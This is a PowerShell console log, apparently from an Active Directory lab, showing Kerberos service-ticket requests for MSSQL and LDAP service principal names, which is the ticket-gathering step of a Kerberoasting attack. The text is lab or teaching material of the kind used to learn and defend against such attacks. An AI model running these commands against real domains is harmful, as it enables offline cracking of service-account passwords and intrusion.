 PS C:\Users\jack.0DAY\Desktop> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\jack.0DAY\Desktop> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/Srv-DB-0day.0day.org:1433
"
Id                   : uuid-e18d0721-680c-4f22-a7bb-856e8427f3eb-1
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2023/12/6 6:28:31
ValidTo              : 2023/12/6 16:28:31
ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\jack.0DAY\Desktop> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "ldap/OWA2010SP3.0day.org"
Id                   : uuid-e18d0721-680c-4f22-a7bb-856e8427f3eb-2
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2023/12/6 6:29:11
ValidTo              : 2023/12/6 16:28:31
ServicePrincipalName : ldap/OWA2010SP3.0day.org
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey